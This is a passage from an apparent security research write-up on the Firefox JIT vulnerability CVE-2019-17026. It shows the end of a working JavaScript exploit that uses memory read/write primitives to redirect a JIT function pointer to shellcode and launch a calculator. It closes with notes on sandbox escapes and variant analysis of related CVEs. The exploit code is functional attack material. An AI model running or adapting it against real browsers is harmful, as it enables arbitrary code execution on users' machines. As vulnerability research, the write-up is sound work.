J = 3.2459699498717e-310;
K = 1.637926e-318;
}
// Searches from the JIT location to find 0x41414141
function find_shellcode_addr(addr) {
dbl[0] = addr;
for(i=0;i<100;i++) { // Only search 100 qwords
val = read(dbl[0]); // Strong read primitive
if(val == 5.40900888e-315) {
num[0] = num[0] + 8; // Past the find_me value
return dbl[0];
}
num[0] = num[0] + 8;
}
}
// Compile shellcode
for(i=0;i<0x1000;i++) shellcode();
// Get Shellcode address
shellcode_func = weak_addrof(shellcode);
// Get JSJitInfo structure
dbl[0] = shellcode_func;
num[0] = num[0] + 0x30; // JSFunction.u.native.extra.jitInfo_
jitinfo = weak_read(dbl[0]);
// Get JIT compiled location
jit_addr = weak_read(jitinfo); // First value is a pointer to rx region
dbl[0] = jit_addr;
// For this we need the strong read primitive since values here can start with 0xffff and thus act as tags
shellcode_addr = find_shellcode_addr(jit_addr);
// Write the new JIT function address
weak_write(jitinfo, shellcode_addr);
// Trigger code exec
shellcode();In an unsandboxed instance of Firefox, this shellcode will trigger xcalc to open:
Notes on Sandbox Escapes
CVE-2019-17026 exploits the renderer process and so the above exploit is performed in an unsandboxed browser. In order for this exploit to be effective in a real world scenario, the sandbox would have to be escaped, thus requiring a second vulnerability. In my opinion the most interesting part of this exploit chain is how the attackers escaped the sandbox. While Internet Explorer isn't exactly a normal target for an APT in the modern age, there is a chance that it could be just a side effect of their sandbox escape, which used the IE vulnerability to execute code via WPAD which means that a single bug could be used twice to run as a full chain, or once to escape the Firefox sandbox.
Final Notes
What is intriguing about the vulnerabilities used by this group (CVE-2020-0674 and CVE-2019-17026) is that they're both variants of bugs that were disclosed publicly. With CVE-2020-0674 being a variant of both CVE-2019-1367 and CVE-2019-1429, and CVE-2019-17026 being a variant of the CVE-2019-9810 bug class. It goes to show that some attackers are in fact repeatedly using variant analysis methodologies to successfully identify similar bugs missed by the original reporters and fixers.